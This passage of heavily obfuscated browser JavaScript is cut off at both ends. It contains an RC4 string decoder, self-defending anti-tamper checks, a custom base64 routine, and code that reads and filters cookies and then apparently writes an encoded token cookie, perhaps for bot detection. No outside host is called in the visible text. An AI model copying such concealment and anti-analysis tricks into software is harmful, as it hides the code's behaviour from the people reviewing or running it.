_0x439724=function(_0x2dc93a){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x2dc93a;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x439724['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x1e6587=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x1e6587['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x439724['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x203429){if(!Boolean(~_0x203429)){return _0x203429;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x439724['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x3c5186){for(var _0x252bcd=0x0,_0x4694d5=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x252bcd<_0x4694d5;_0x252bcd++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x4694d5=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x3c5186(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x439724(_0xf4a7)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xf4a7['\x6f\x6e\x63\x65']=!![];}_0xb5cf90=_0xf4a7['\x72\x63\x34'](_0xb5cf90,_0x349f96);_0xf4a7['\x64\x61\x74\x61'][_0x1a03a2]=_0xb5cf90;}else{_0xb5cf90=_0x447fe3;}return _0xb5cf90;};(function(){var _0x3f1f8b=function(){var _0x1a03a2=!![];return function(_0x349f96,_0xb5cf90){var _0x38fcb5=_0x1a03a2?function(){if(_0xb5cf90){var _0x1c94fe=_0xb5cf90['\x61\x70\x70\x6c\x79'](_0x349f96,arguments);_0xb5cf90=null;return _0x1c94fe;}}:function(){};_0x1a03a2=![];return _0x38fcb5;};}();var _0x149015={'\x69\x41\x53':function _0x4e3df6(_0x295587,_0x3ffa0d){return _0x295587(_0x3ffa0d);},'\x52\x43\x59':function _0x550d0d(_0x8eb3cc,_0x5bca3c){return _0x8eb3cc%_0x5bca3c;},'\x41\x57\x77':function _0x22d3cc(_0x1d8a43,_0x3aa0bf){return _0x1d8a43<_0x3aa0bf;},'\x5a\x42\x76':function _0x26c0d5(_0x17dd37){return _0x17dd37();},'\x5a\x56\x69':function _0x32e4b1(_0x34e8ab,_0x280b6a){return _0x34e8ab+_0x280b6a;},'\x68\x58\x76':function _0x5839d5(_0x505066,_0x2bd8aa){return _0x505066*_0x2bd8aa;},'\x50\x63\x77':function _0x10d671(_0x3d0035,_0x3775c9){return _0x3d0035+_0x3775c9;},'\x4b\x65\x4b':function _0x134958(_0x14494a,_0x46d182){return _0x14494a+_0x46d182;},'\x76\x58\x52':function _0x151bc3(_0x5d930e,_0x267236){return _0x5d930e+_0x267236;},'\x57\x6d\x73':function _0xe36981(_0xf09eca,_0x2b1477){return _0xf09eca!==_0x2b1477;},'\x6c\x7a\x43':function _0xb3c367(_0x29155a,_0x4087d7){return _0x29155a+_0x4087d7;},'\x59\x73\x59':function _0xf3f508(_0x2f3ccc,_0x18a681){return _0x2f3ccc/_0x18a681;},'\x4a\x51\x75':function _0x5f01b2(_0xce9724,_0x2b20c2){return _0xce9724===_0x2b20c2;},'\x58\x4d\x77':function _0x3c90c5(_0xf0c6cb,_0x29079d){return _0xf0c6cb(_0x29079d);},'\x49\x42\x58':function _0x4d4dac(_0x27f638,_0x4b6e96){return _0x27f638>_0x4b6e96;},'\x56\x4e\x42':function _0x37eda5(_0x53e889,_0x7ecc4f){return _0x53e889-_0x7ecc4f;},'\x6d\x48\x51':function _0x5817f2(_0x102aaa){return _0x102aaa();},'\x6c\x6e\x61':function _0x35e556(_0x5287a6,_0x19c78a){return _0x5287a6%_0x19c78a;},'\x67\x71\x4a':function _0x5915d5(_0x13d743,_0x309cb1){return _0x13d743%_0x309cb1;},'\x6b\x42\x6e':function _0x14cf01(_0x2be968,_0xd15198){return _0x2be968==_0xd15198;},'\x43\x42\x51':function _0x3a1562(_0x58d703,_0x3be0be){return _0x58d703%_0x3be0be;},'\x49\x53\x68':function _0x47306d(_0x1665e6,_0x17a555){return _0x1665e6/_0x17a555;},'\x49\x77\x69':function _0x39fb11(_0xeea2ff,_0x3c823c){return _0xeea2ff|_0x3c823c;},'\x44\x4a\x73':function _0x8b9ece(_0x5ae714,_0x1e24c2){return _0x5ae714/_0x1e24c2;},'\x54\x4b\x71':function _0x3c7803(_0x1dd082,_0x1db7dd){return _0x1dd082==_0x1db7dd;},'\x46\x6b\x53':function _0x257190(_0x5d5c37,_0x4196e1){return _0x5d5c37(_0x4196e1);},'\x6e\x43\x66':function _0xfe2bb4(_0x5ba28b,_0x3bbbe4){return _0x5ba28b==_0x3bbbe4;},'\x41\x6b\x78':function _0x2b6b78(_0x4094c0,_0x559910){return _0x4094c0!==_0x559910;},'\x76\x73\x75':function _0x56ea20(_0x226191,_0x4fd7b){return _0x226191(_0x4fd7b);},'\x48\x55\x72':function _0x577557(_0x34e0aa,_0x291ceb){return _0x34e0aa(_0x291ceb);},'\x63\x64\x62':function _0x55627e(_0x550db6,_0x14e58e){return _0x550db6+_0x14e58e;},'\x55\x6b\x71':function _0x47ca2d(_0x2cc544,_0x5eaac2){return _0x2cc544<_0x5eaac2;},'\x75\x51\x4f':function _0x44ed9a(_0x3f3705,_0x2fbcd9){return _0x3f3705+_0x2fbcd9;},'\x64\x43\x57':function _0x67bad6(_0x2cd1fa,_0x1db268){return _0x2cd1fa+_0x1db268;}};var _0x348838=this[_0xf4a7('0x0', '\x32\x24\x78\x5b')];var _0x174b3d=_0x348838[_0xf4a7('0x1', '\x36\x38\x66\x73')];var _0x4af140='';var _0x38f85d='';if(_0x149015[_0xf4a7('0x2', '\x6a\x30\x48\x35')](typeof _0x348838[_0xf4a7('0x3', '\x29\x6d\x21\x48')],_0xf4a7('0x4', '\x58\x76\x75\x26'))){_0x4af140=_0x348838[_0xf4a7('0x5', '\x32\x62\x6b\x45')];_0x38f85d=_0x4af140[_0xf4a7('0x6', '\x68\x6d\x21\x42')];}var _0x3d9cb8=_0x348838[_0xf4a7('0x7', '\x34\x32\x32\x72')];var _0x1b7d8c=_0x348838[_0xf4a7('0x8', '\x36\x38\x66\x73')];var _0x5f9b92=new _0x348838[_0xf4a7('0x9', '\x72\x72\x26\x5e')]()[_0xf4a7('0xa', '\x41\x4c\x52\x24')]();var _0x57ae22='';function _0x2b4e81(_0x1c0c96){var _0x36c867={'\x67\x6c\x78':function _0x484b89(_0x202a8d,_0x5eac8e){return _0x202a8d<_0x5eac8e;},'\x64\x78\x58':function _0x10e9af(_0x3abaf4,_0x3a4362){return _0x3abaf4|_0x3a4362;},'\x4c\x52\x4d':function _0x383b7f(_0x4b635c,_0x517f04){return _0x4b635c<<_0x517f04;},'\x67\x6a\x4f':function _0x5e09fe(_0x3c6c23,_0xc43b3d){return _0x3c6c23&_0xc43b3d;},'\x52\x6d\x62':function _0x35720b(_0xe65002,_0x49b411){return _0xe65002>>_0x49b411;},'\x77\x58\x42':function _0x2a1f4a(_0x52d1ff,_0x3a5847){return _0x52d1ff&_0x3a5847;},'\x4f\x45\x41':function _0x2ab43e(_0x23d932,_0x3554f5){return _0x23d932&_0x3554f5;},'\x6c\x65\x58':function _0x1aeaf4(_0x1dd4dc,_0xe82bcf){return _0x1dd4dc>>_0xe82bcf;},'\x73\x50\x59':function _0x3f3edf(_0x403993,_0x4a0d74){return _0x403993&_0x4a0d74;},'\x6d\x4c\x71':function _0x2fddf1(_0x49aca0,_0x14e2fc){return _0x49aca0&_0x14e2fc;},'\x75\x4a\x4a':function _0x2265bd(_0xf8dfdd,_0x3a71cf){return _0xf8dfdd==_0x3a71cf;},'\x6c\x6c\x6d':function _0xd2f0a4(_0x3125ee,_0x385618){return _0x3125ee|_0x385618;},'\x48\x43\x66':function _0x272980(_0x448086,_0x4d43f5){return _0x448086>>_0x4d43f5;},'\x73\x52\x47':function _0x38c963(_0x85fe5,_0x341826){return _0x85fe5&_0x341826;},'\x79\x54\x42':function _0x2af443(_0x5bd126,_0x125a62){return _0x5bd126==_0x125a62;},'\x41\x53\x67':function _0x3bfdd6(_0x194778,_0x3ad524){return _0x194778&_0x3ad524;},'\x67\x43\x42':function _0x21ebb9(_0x1510c8,_0xc53406){return _0x1510c8>>_0xc53406;}};var _0x3ce58e=_0xf4a7('0xb', '\x6b\x68\x57\x5b')[_0xf4a7('0xc', '\x41\x4c\x52\x24')]('\x7c'),_0x120456=0x0;while(!![]){switch(_0x3ce58e[_0x120456++]){case'\x30':_0x594e35='';continue;case'\x31':_0x56852a=_0x1c0c96[_0xf4a7('0xd', '\x67\x45\x66\x7a')];continue;case'\x32':_0x5e2f26=0x0;continue;case'\x33':var _0x594e35,_0x5e2f26,_0x56852a;continue;case'\x34':var _0x542ff7=_0xf4a7('0xe', '\x42\x51\x58\x32');continue;case'\x35':while(_0x36c867[_0xf4a7('0xf', '\x37\x48\x72\x50')](_0x5e2f26,_0x56852a)){var _0x1cd1dc=_0xf4a7('0x10', '\x66\x35\x43\x4b')[_0xf4a7('0x11', '\x4c\x39\x6b\x7a')]('\x7c'),_0x2eee49=0x0;while(!![]){switch(_0x1cd1dc[_0x2eee49++]){case'\x30':_0x594e35+=_0x542ff7[_0xf4a7('0x12', '\x4e\x64\x5e\x67')](_0x36c867[_0xf4a7('0x13', '\x5e\x70\x52\x67')](_0x36c867[_0xf4a7('0x14', '\x42\x49\x5d\x33')](_0x36c867[_0xf4a7('0x15', '\x42\x51\x58\x32')](_0xfeb938,0x3),0x4),_0x36c867[_0xf4a7('0x16', '\x4c\x39\x6b\x7a')](_0x36c867[_0xf4a7('0x17', '\x6a\x30\x48\x35')](_0x186a9e,0xf0),0x4)));continue;case'\x31':_0x594e35+=_0x542ff7[_0xf4a7('0x18', '\x55\x58\x65\x31')](_0x36c867[_0xf4a7('0x19', '\x31\x6a\x34\x59')](_0x36c867[_0xf4a7('0x1a', '\x65\x38\x28\x72')](_0x36c867[_0xf4a7('0x1b', '\x41\x4c\x52\x24')](_0x186a9e,0xf),0x2),_0x36c867[_0xf4a7('0x1c', '\x6e\x41\x68\x46')](_0x36c867[_0xf4a7('0x1d', '\x37\x48\x72\x50')](_0x3e0b10,0xc0),0x6)));continue;case'\x32':_0x594e35+=_0x542ff7[_0xf4a7('0x1e', '\x48\x4d\x23\x36')](_0x36c867[_0xf4a7('0x1f', '\x36\x45\x45\x48')](_0x3e0b10,0x3f));continue;case'\x33':_0x186a9e=_0x1c0c96[_0xf4a7('0x20', '\x4c\x39\x6b\x7a')](_0x5e2f26++);continue;case'\x34':_0xfeb938=_0x36c867[_0xf4a7('0x21', '\x42\x49\x5d\x33')](_0x1c0c96[_0xf4a7('0x22', '\x63\x69\x41\x50')](_0x5e2f26++),0xff);continue;case'\x35':if(_0x36c867[_0xf4a7('0x23', '\x23\x5a\x28\x67')](_0x5e2f26,_0x56852a)){_0x594e35+=_0x542ff7[_0xf4a7('0x24', '\x6e\x41\x68\x46')](_0x36c867[_0xf4a7('0x25', '\x66\x35\x43\x4b')](_0xfeb938,0x2));_0x594e35+=_0x542ff7[_0xf4a7('0x26', '\x6a\x30\x48\x35')](_0x36c867[_0xf4a7('0x27', '\x6a\x30\x48\x35')](_0x36c867[_0xf4a7('0x28', '\x4c\x39\x6b\x7a')](_0x36c867[_0xf4a7('0x29', '\x63\x69\x41\x50')](_0xfeb938,0x3),0x4),_0x36c867[_0xf4a7('0x2a', '\x4c\x39\x6b\x7a')](_0x36c867[_0xf4a7('0x2b', '\x23\x5a\x28\x67')](_0x186a9e,0xf0),0x4)));_0x594e35+=_0x542ff7[_0xf4a7('0x2c', '\x47\x66\x34\x4d')](_0x36c867[_0xf4a7('0x2d', '\x5e\x70\x52\x67')](_0x36c867[_0xf4a7('0x2e', '\x2a\x5b\x30\x21')](_0x186a9e,0xf),0x2));_0x594e35+='\x3d';break;}continue;case'\x36':if(_0x36c867[_0xf4a7('0x2f', '\x42\x49\x5d\x33')](_0x5e2f26,_0x56852a)){_0x594e35+=_0x542ff7[_0xf4a7('0x30', '\x2a\x5b\x30\x21')](_0x36c867[_0xf4a7('0x31', '\x36\x38\x66\x73')](_0xfeb938,0x2));_0x594e35+=_0x542ff7[_0xf4a7('0x32', '\x54\x31\x2a\x63')](_0x36c867[_0xf4a7('0x33', '\x28\x29\x62\x4b')](_0x36c867[_0xf4a7('0x34', '\x28\x29\x62\x4b')](_0xfeb938,0x3),0x4));_0x594e35+='\x3d\x3d';break;}continue;case'\x37':_0x594e35+=_0x542ff7[_0xf4a7('0x35', '\x33\x2a\x51\x42')](_0x36c867[_0xf4a7('0x36', '\x54\x31\x2a\x63')](_0xfeb938,0x2));continue;case'\x38':_0x3e0b10=_0x1c0c96[_0xf4a7('0x37', '\x6a\x68\x39\x58')](_0x5e2f26++);continue;}break;}}continue;case'\x36':return _0x594e35;continue;case'\x37':var _0xfeb938,_0x186a9e,_0x3e0b10;continue;}break;}}function _0x3afb76(_0x5cc721){var _0x41ee80=_0x3f1f8b(this,function(){var _0x1a03a2=function(){return'\x64\x65\x76';},_0x349f96=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x2835de=function(){var _0x22657a=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x22657a['\x74\x65\x73\x74'](_0x1a03a2['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0xfdb1f8=function(){var _0x101cea=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x101cea['\x74\x65\x73\x74'](_0x349f96['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x352ae1=function(_0x211f4a){var _0x2a44b6=~-0x1>>0x1+0xff%0x0;if(_0x211f4a['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x2a44b6)){_0x147726(_0x211f4a);}};var _0x147726=function(_0x5f5339){var _0x4bc62a=~-0x4>>0x1+0xff%0x0;if(_0x5f5339['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x4bc62a){_0x352ae1(_0x5f5339);}};if(!_0x2835de()){if(!_0xfdb1f8()){_0x352ae1('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x352ae1('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x352ae1('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x41ee80();var _0x3e4ca0={'\x69\x53\x4e':function _0x2517f4(_0x1ea6db,_0x35017c){return _0x149015[_0xf4a7('0x38', '\x63\x67\x5a\x4f')](_0x1ea6db,_0x35017c);}};return function(_0x328920){_0x57ae22+=_0x328920;return _0x3e4ca0[_0xf4a7('0x39', '\x6a\x68\x39\x58')](_0x5cc721,_0x328920);};}function _0x5858d4(){var _0x236a7c={'\x54\x46\x6e':function _0xbc1da7(_0x4ad5db){return _0x4ad5db();},'\x44\x68\x65':function _0xd3ca95(_0x26927f,_0x5e36b6){return _0x26927f<_0x5e36b6;},'\x61\x76\x45':function _0x4552ff(_0x2558db,_0x4e7ee0){return _0x2558db+_0x4e7ee0;}};var _0x15581b=_0xf4a7('0x3a', '\x37\x48\x72\x50')[_0xf4a7('0x3b', '\x31\x54\x24\x69')]('\x7c'),_0x4812a7=0x0;while(!![]){switch(_0x15581b[_0x4812a7++]){case'\x30':var _0x17b089=new _0x348838[_0xf4a7('0x3c', '\x37\x48\x72\x50')](_0xf4a7('0x3d', '\x48\x4d\x23\x36'));continue;case'\x31':_0x236a7c[_0xf4a7('0x3e', '\x70\x61\x43\x75')](_0x43b2a0);continue;case'\x32':return _0x27ffd8;continue;case'\x33':var _0x19e6ec=_0x174b3d[_0xf4a7('0x3f', '\x33\x2a\x51\x42')][_0xf4a7('0x40', '\x66\x35\x43\x4b')]('\x3b');continue;case'\x34':for(var _0x578de1=0x0;_0x236a7c[_0xf4a7('0x41', '\x48\x4d\x23\x36')](_0x578de1,_0x19e6ec[_0xf4a7('0x42', '\x33\x2a\x51\x42')]);_0x578de1++){var _0x46088c=_0x19e6ec[_0x578de1][_0xf4a7('0x43', '\x68\x6d\x21\x42')](0x0,_0x19e6ec[_0x578de1][_0xf4a7('0x44', '\x67\x45\x66\x7a')]('\x3d'));var _0x4eec78=_0x19e6ec[_0x578de1][_0xf4a7('0x45', '\x5a\x56\x77\x34')](_0x236a7c[_0xf4a7('0x46', '\x2a\x70\x46\x45')](_0x19e6ec[_0x578de1][_0xf4a7('0x47', '\x28\x29\x62\x4b')]('\x3d'),0x1),_0x19e6ec[_0x578de1][_0xf4a7('0x48', '\x2a\x5b\x30\x21')]);if(_0x17b089[_0xf4a7('0x49', '\x32\x24\x78\x5b')](_0x46088c)){_0x27ffd8[_0x27ffd8[_0xf4a7('0x4a', '\x37\x35\x4f\x6b')]]=_0x4eec78;}}continue;case'\x35':var _0x27ffd8=new _0x348838[_0xf4a7('0x4b', '\x47\x66\x34\x4d')]();continue;}break;}}function _0x2a25bf(_0x529501){var _0x7ed7fa={'\x58\x51\x75':function _0x1b4d17(_0xa4faf8,_0xbdec17,_0x5c9a4e,_0x8dd992){return _0xa4faf8(_0xbdec17,_0x5c9a4e,_0x8dd992);},'\x4b\x44\x44':function _0x413157(_0x1d6192,_0x4199b6){return _0x1d6192<_0x4199b6;},'\x75\x44\x6e':function _0x2cec69(_0x1acb94,_0x5f03d1){return _0x1acb94+_0x5f03d1;},'\x72\x4f\x48':function _0x3f6435(_0x3dae44,_0x353f68){return _0x3dae44%_0x353f68;},'\x41\x73\x41':function _0x364614(_0xd0517c,_0x2ad67d){return _0xd0517c==_0x2ad67d;},'\x48\x4e\x59':function _0x137d38(_0x708ad8,_0x5abdf5){return _0x708ad8%_0x5abdf5;},'\x4f\x52\x58':function _0xdf35b7(_0x1c0dac,_0x433049){return _0x1c0dac/_0x433049;},'\x43\x77\x44':function _0xa5e8b8(_0x49a822,_0x1fae66){return _0x49a822|_0x1fae66;},'\x49\x7a\x6c':function _0x237fbd(_0x5cde00,_0x344a24){return _0x5cde00(_0x344a24);},'\x69\x43\x48':function _0x1e2a1f(_0xc4af7d,_0x136389){return _0xc4af7d(_0x136389);},'\x76\x70\x79':function _0x108848(_0x8536e5,_0x4bd02a){return _0x8536e5+_0x4bd02a;},'\x79\x79\x71':function _0x31bc1e(_0x1b25df,_0x98939d,_0x4aeca5){return _0x1b25df(_0x98939d,_0x4aeca5);},'\x44\x46\x41':function _0x246193(_0x3217f5,_0x44878c){return _0x3217f5-_0x44878c;},'\x62\x79\x68':function _0x626e02(_0x18f44f,_0x3396eb){return _0x18f44f+_0x3396eb;},'\x78\x6c\x4a':function _0x561b6a(_0x1045c7){return _0x1045c7();},'\x4b\x53\x77':function _0x56cab2(_0x312245,_0x4fa8cf){return _0x312245+_0x4fa8cf;},'\x6b\x63\x4f':function _0x2f65b1(_0x351145,_0x307a37){return _0x351145(_0x307a37);},'\x4b\x73\x6f':function _0x2c32d0(_0x183c69,_0x405ece){return _0x183c69+_0x405ece;},'\x72\x4c\x41':function _0x16f21d(_0x1e0e02){return _0x1e0e02();}};var _0x2ddfda=_0xf4a7('0x4c', '\x37\x48\x72\x50')[_0xf4a7('0x4d', '\x5a\x56\x77\x34')]('\x7c'),_0x1a85e4=0x0;while(!![]){switch(_0x2ddfda[_0x1a85e4++]){case'\x30':_0x7ed7fa[_0xf4a7('0x4e', '\x6a\x30\x48\x35')](_0x2ee7dc,_0xf4a7('0x4f', '\x72\x6b\x40\x38'),_0x395d11,0x14);continue;case'\x31':for(var _0x458ba3=0x0;_0x7ed7fa[_0xf4a7('0x50', '\x35\x65\x35\x35')](_0x458ba3,_0x1d8040[_0xf4a7('0x51', '\x34\x32\x32\x72')]);_0x458ba3++){_0x30d230[_0xf4a7('0x52', '\x51\x5b\x33\x31')](_0x458ba3);}continue;case'\x32':var _0xc82b41=_0x30d230[_0xf4a7('0x53', '\x6a\x30\x48\x35')](function(_0x52e59a){return _0x32786d[_0xf4a7('0x54', '\x4c\x39\x6b\x7a')](_0x30d230[_0x52e59a],_0x3301bd)?_0x1d8040[_0x52e59a]:'';})[_0xf4a7('0x55', '\x5a\x56\x77\x34')]('');continue;case'\x33':var _0x2871d3=new _0x348838[_0xf4a7('0x56', '\x48\x4d\x23\x36')](_0x5af507[_0xf4a7('0x57', '\x4e\x64\x5e\x67')]);continue;case'\x34':for(var _0x38df45=0x0;_0x7ed7fa[_0xf4a7('0x58', '\x70\x52\x48\x50')](_0x38df45,_0x7ed7fa[_0xf4a7('0x59', '\x28\x29\x62\x4b')](_0x413675[_0xf4a7('0x5a', '\x42\x51\x58\x32')],_0xc82b41[_0xf4a7('0x5b', '\x68\x6d\x21\x42')]));_0x38df45++){_0x3658ac[_0xf4a7('0x5c', '\x30\x56\x67\x69')](_0x38df45);}continue;case'\x35':var _0x413675=_0x30d230[_0xf4a7('0x5d', '\x70\x61\x43\x75')](function(_0x31772d){return _0x149015[_0xf4a7('0x5e', '\x4c\x39\x6b\x7a')](_0x30d230[_0x31772d],_0x3301bd)?'':_0x1d8040[_0x31772d];})[_0xf4a7('0x5f', '\x51\x5b\x33\x31')]('');continue;case'\x36':var _0x32786d={'\x58\x6f\x4e':function _0x3f4de2(_0x2d6108,_0x18bc47){return _0x7ed7fa[_0xf4a7('0x60', '\x32\x24\x78\x5b')](_0x2d6108,_0x18bc47);},'\x54\x6b\x4b':function _0x59dfd9(_0x217a8a,_0x638f9){return _0x7ed7fa[_0xf4a7('0x61', '\x32\x62\x6b\x45')](_0x217a8a,_0x638f9);},'\x46\x72\x52':function _0x14ae91(_0x36efa5,_0x30fb1e){return _0x7ed7fa[_0xf4a7('0x62', '\x36\x45\x45\x48')](_0x36efa5,_0x30fb1e);},'\x46\x4e\x57':function _0x13bf85(_0x13c7e4,_0x25ef92){return _0x7ed7fa[_0xf4a7('0x63', '\x6a\x30\x48\x35')](_0x13c7e4,_0x25ef92);},'\x4c\x6d\x68':function _0xf87ef5(_0x1be96f,_0x5aa30a){return _0x7ed7fa[_0xf4a7('0x64', '\x6a\x68\x39\x58')](_0x1be96f,_0x5aa30a);}};continue;case'\x37':_0x4a7f[_0xf4a7('0x65', '\x42\x35\x72\x29')](_0x7ed7fa[_0xf4a7('0x66', '\x41\x4c\x52\x24')](btoa,_0x529501));continue;case'\x38':var _0x1d8040=_0xf4a7('0x67', '\x51\x5b\x33\x31');continue;case'\x39':var _0x1223c3=0x0;continue;case'\x31\x30':var _0x30d230=[];continue;case'\x31\x31':_0x395d11=_0x7ed7fa[_0xf4a7('0x68', '\x6a\x68\x39\x58')](btoa,_0x7ed7fa[_0xf4a7('0x69', '\x65\x38\x28\x72')](_0x7ed7fa[_0xf4a7('0x6a', '\x31\x54\x24\x69')](_0x7ed7fa[_0xf4a7('0x6b', '\x6a\x30\x48\x35')](_0x7ed7fa[_0xf4a7('0x6c', '\x68\x6d\x21\x42')](_0x7ed7fa[_0xf4a7('0x6d', '\x4e\x64\x5e\x67')](_0xf4a7,_0x7ed7fa[_0xf4a7('0x6e', '\x32\x62\x6b\x45')](_0x4a7f[_0xf4a7('0x6f', '\x77\x25\x66\x4f')],0x1),_0x44b7ce[_0xf4a7('0x70', '\x48\x4d\x23\x36')](0x0,0x5)),_0xf4a7('0x71', '\x67\x45\x66\x7a')),_0x423b42),_0xf4a7('0x72', '\x53\x61\x7a\x4e')),_0xa3a4de));continue;case'\x31\x32':for(var _0x4dbe0e=0x0;_0x7ed7fa[_0xf4a7('0x73', '\x42\x51\x58\x32')](_0x4dbe0e,_0x44b7ce[_0xf4a7('0x42', '\x33\x2a\x51\x42')]);_0x4dbe0e++){_0xa3a4de+=_0x7ed7fa[_0xf4a7('0x74', '\x6a\x30\x48\x35')](_0x44b7ce[_0xf4a7('0x75', '\x47\x66\x34\x4d')](_0x4dbe0e),_0x423b42[_0xf4a7('0x76', '\x41\x4c\x52\x24')](_0x7ed7fa[_0xf4a7('0x77', '\x37\x35\x4f\x6b')](_0x4dbe0e,_0x423b42[_0xf4a7('0x78', '\x5a\x56\x77\x34')])))[_0xf4a7('0x79', '\x31\x55\x41\x7a')](0x10);}continue;case'\x31\x33':_0x4a7f[_0xf4a7('0x7a', '\x72\x72\x26\x5e')]();continue;case'\x31\x34':_0x7ed7fa[_0xf4a7('0x7b', '\x29\x44\x44\x54')](_0x43b2a0);continue;case'\x31\x35':var _0x919328='\xc1\xb1\x0c\xf5\x6b\x7d\x49\xe7';var _0x61e6ea=0x2;var _0xe9a21b=0x0;var _0x77d140=[];for(var _0xd8f8d1=0x0;_0xd8f8d1<_0x919328['\x6c\x65\x6e\x67\x74\x68'];_0xd8f8d1++){_0x77d140['\x70\x75\x73\x68'](_0xd8f8d1);}var _0xc27c77=_0x77d140.map(function(_0x3e67b8){return (_0x77d140[_0x3e67b8]%_0x61e6ea)?'':_0x919328[_0x3e67b8];})['\x6a\x6f\x69\x6e']('');var _0xa82d92=_0x77d140.map(function(_0xcc5977){return (_0x77d140[_0xcc5977]%_0x61e6ea)?_0x919328[_0xcc5977]:'';})['\x6a\x6f\x69\x6e']('');var _0xb2885e=[];for(var _0xfa4cce=0x0;_0xfa4cce<_0xc27c77['\x6c\x65\x6e\x67\x74\x68']+_0xa82d92['\x6c\x65\x6e\x67\x74\x68'];_0xfa4cce++){_0xb2885e['\x70\x75\x73\x68'](_0xfa4cce);}var _0xb40a41=_0xb2885e.map(function(_0x1cb025){return _0x1cb025%_0x61e6ea==_0xe9a21b?_0xc27c77[_0x1cb025/_0x61e6ea]:_0xa82d92[_0x1cb025/_0x61e6ea|_0xe9a21b];})['\x6a\x6f\x69\x6e']('');var _0xf8b454='\x9a\x72\x4c\x50\x72\x02\x61\x46';var _0xadcb99=0x4;while(--_0xadcb99){_0xf8b454=_0xf8b454['\x73\x75\x62\x73\x74\x72'](0x1)+_0xf8b454[0x0];}var _0x2842f8=_0xf8b454;var _0x5a9e3d=_0xf8b454['\x6c\x65\x6e\x67\x74\x68']-0x2;while(--_0x5a9e3d){_0x2842f8=_0x2842f8['\x73\x75\x62\x73\x74\x72'](0x1)+_0x2842f8[0x0];}var _0x22dbb7='\x22\x39\x93\x58\xe4\xe2\x43\x37';var _0xcf3879=_0x22dbb7['\x73\x75\x62\x73\x74\x72'](0x0,0x3);var _0x1e4022=_0x22dbb7['\x73\x75\x62\x73\x74\x72'](0x3);var _0x44b7ce=_0xf4a7('0x7d', _0x2842f8);continue;case'\x31\x36':var _0x3301bd=0x2;continue;case'\x31\x37':var _0x5af507=_0x7ed7fa[_0xf4a7('0x7e', '\x42\x35\x72\x29')](_0x5858d4);continue;case'\x31\x38':var _0x27a589=_0x3658ac[_0xf4a7('0x7f', '\x32\x62\x6b\x45')](function(_0x469887){return _0x32786d[_0xf4a7('0x80', '\x70\x61\x43\x75')](_0x32786d[_0xf4a7('0x81', '\x36\x45\x45\x48')](_0x469887,_0x3301bd),_0x1223c3)?_0x413675[_0x32786d[_0xf4a7('0x82', '\x6a\x30\x48\x35')](_0x469887,_0x3301bd)]:_0xc82b41[_0x32786d[_0xf4a7('0x83', '\x2a\x70\x46\x45')](_0x32786d[_0xf4a7('0x84', '\x2a\x5b\x30\x21')](_0x469887,_0x3301bd),_0x1223c3)];})[_0xf4a7('0x85', '\x4e\x64\x5e\x67')]('');continue;case'\x31\x39':for(var _0x4dbe0e=0x0;_0x7ed7fa[_0xf4a7('0x86', '\x31\x55\x41\x7a')](_0x4dbe0e,_0x5af507[_0xf4a7('0x87', '\x32\x62\x6b\x45')]);_0x4dbe0e++){_0x2871d3[_0x4dbe0e]=_0x7ed7fa[_0xf4a7('0x88', '\x36\x38\x66\x73')](_0x1344e7,_0x7ed7fa[_0xf4a7('0x89', '\x37\x35\x4f\x6b')](_0x529501,_0x5af507[_0x4dbe0e]));}continue;case'\x32\x30':_0x7ed7fa[_0xf4a7('0x8a', '\x29\x6d\x21\x48')](_0x43b2a0);continue;case'\x32\x31':var _0xa3a4de='';continue;case'\x32\x32':var _0x423b42=_0x2871d3[_0xf4a7('0x8b', '\x42\x49\x5d\x33')]();continue;case'\x32\x33':var _0x395d11;continue;case'\x32\x34':var _0x3658ac=[];continue;}break;}}function _0x1344e7(_0x41b2cf){var 